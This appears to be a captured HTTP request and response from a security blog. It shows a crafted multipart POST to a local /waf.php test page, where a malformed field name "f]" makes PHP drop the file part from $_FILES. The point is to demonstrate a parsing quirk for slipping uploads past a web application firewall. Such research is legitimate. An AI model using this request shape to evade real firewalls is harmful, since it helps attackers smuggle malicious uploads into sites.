 Request
Pretty Raw Hex \n
1 POST /waf.php HTTP/1.1
2 User-Agent: apifox/2.0.2 (https://www.apifox.cn)
3 Accept: */*
4 Host: localhost:8081
5 Accept-Encoding: gzip, deflate
6 Connection: close
7 Content-Type: multipart/form-data; boundary=a
8 Content-Length: 158
9
10 --a
11 Content-Disposition: form-data; name="f]"; filename="pic.png"
12 Content-Type: image/png
13
14 1
15 --a
16 Content-Disposition: form-data; name="f";
17
18 2
19 --a--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.6
3 Date: Sat, 05 Mar 2022 07:54:21 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.28
7 Content-Length: 95
8
9 $_POST Content\n<br/>array(1) {
10 ["f"]=>
11 string(1) "2"
12 }
13 $_FILES Content\n<br/>array(0) {
14 }
15
HACK学习呀
@Geekby